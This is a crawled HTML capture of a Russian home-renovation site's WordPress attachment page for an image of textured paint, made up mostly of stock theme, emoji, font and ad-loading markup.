

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/teksturnaya-kraska/teksturnaya/
body_size: 95065
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2891 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Текстурная краска - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/teksturnaya-kraska/teksturnaya/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Текстурная краска&raquo;" href="https://www.remontbp.com/teksturnaya-kraska/teksturnaya/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"4b744abbd6","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=2891' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fteksturnaya-kraska%2Fteksturnaya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fteksturnaya-kraska%2Fteksturnaya%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-2891 attachmentid-2891 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-2891 post-loop-1 post-parity-odd post-entry-last single-big post  post-2891 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/teksturnaya-kraska/teksturnaya/' rel='bookmark' title='Постоянная ссылка: Текстурная краска'>Текстурная краска			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Сентябрь 12, 2013</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/teksturnaya-kraska/teksturnaya/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/admin/" title="Записи Администратор" rel="author">Администратор</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2013/09/teksturnaya.jpg'><img width="300" height="223" src="https://www.remontbp.com/wp-content/uploads/2013/09/teksturnaya-300x223.jpg" class="attachment-medium size-medium" alt="Текстурная краска" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/teksturnaya-300x223.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/09/teksturnaya.jpg 430w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Текстурная краска</p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/teksturnaya-kraska/teksturnaya/&amp;t=%D0%A2%D0%B5%D0%BA%D1%81%D1%82%D1%83%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BA%D1%80%D0%B0%D1%81%D0%BA%D0%B0' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%A2%D0%B5%D0%BA%D1%81%D1%82%D1%83%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BA%D1%80%D0%B0%D1%81%D0%BA%D0%B0&url=https://www.remontbp.com/?p=2891' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/teksturnaya-kraska/teksturnaya/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fteksturnaya-kraska%2Fteksturnaya%2F&amp;description=%D0%A2%D0%B5%D0%BA%D1%81%D1%82%D1%83%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BA%D1%80%D0%B0%D1%81%D0%BA%D0%B0&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2013%2F09%2Fteksturnaya.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/teksturnaya-kraska/teksturnaya/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%A2%D0%B5%D0%BA%D1%81%D1%82%D1%83%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BA%D1%80%D0%B0%D1%81%D0%BA%D0%B0&amp;body=https://www.remontbp.com/teksturnaya-kraska/teksturnaya/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Администратор</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
